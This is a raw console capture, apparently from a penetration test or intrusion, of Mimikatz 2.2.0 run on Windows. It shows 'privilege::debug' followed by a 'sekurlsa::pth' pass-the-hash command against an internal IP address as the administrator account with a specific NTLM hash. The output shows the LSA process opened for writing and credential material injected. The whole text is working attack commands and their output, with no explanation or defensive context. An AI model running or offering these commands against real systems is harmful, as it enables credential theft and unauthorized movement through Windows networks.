 E:\Intranet\mimikatz\x64
λ mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:192.168.150.148 /user:administrator /ntlm:cd37b27049b453f7220a8d29ac894
d2a
user : administrator
domain : 192.168.150.148
program : cmd.exe
impers. : no
NTLM : cd37b27049b453f7220a8d29ac894d2a
| PID 6892
| TID 3684
| LSA Process is now R/W
| LUID 0 ; 196849076 (00000000:0bbbadb4)
\_ msv1_0 - data copy @ 000001CF55F81830 : OK !
\_ kerberos - data copy @ 000001CF55F74388
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001CF55884A88 (32) -> null